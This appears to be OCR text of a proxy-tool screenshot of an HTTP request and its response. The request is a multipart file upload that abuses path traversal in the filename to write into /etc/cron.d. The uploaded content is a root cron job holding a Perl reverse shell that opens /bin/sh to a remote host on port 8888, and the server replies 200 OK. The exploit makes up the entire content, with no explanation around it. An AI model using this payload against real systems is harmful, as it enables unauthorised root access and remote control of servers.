 Request
Raw Params Headers Hex
1 POST / upload HTTP/1.1
2 Host: 10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Content-Type: multipart/form-data;
boundary=---------------------------310431384414370640391653084800
5 Content-Length: 705
6
7 -----------------------------310431384414370640391653084800
8 Content-Disposition: form-data; name="file"; filename="
../../../../../../../etc/cron.d/test.xls"
9
10
11 */1 * * * * root perl -e 'use
Socket;$i="";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};'
12
13 -----------------------------310431384414370640391653084800
14 Content-Disposition: form-data; name="type"
15
16 1
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Expires: 0
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 Access-Control-Allow-Headers: x-requested-with
5 X-XSS-Protection: 1; mode=block
6 Pragma: no-cache
7 X-Frame-Options: DENY
8 Date: Tue, 27 Oct 2020 01:44:57 GMT
9 Connection: keep-alive
10 X-Content-Type-Options: nosniff
11 Content-Length: 0
12
13 Access-Control-Allow-Methods: GET, HEAD, POST, PUT, PATCH, DELETE, OPTIONS, TR
14 Access-Control-Max-Age: 3600
15
16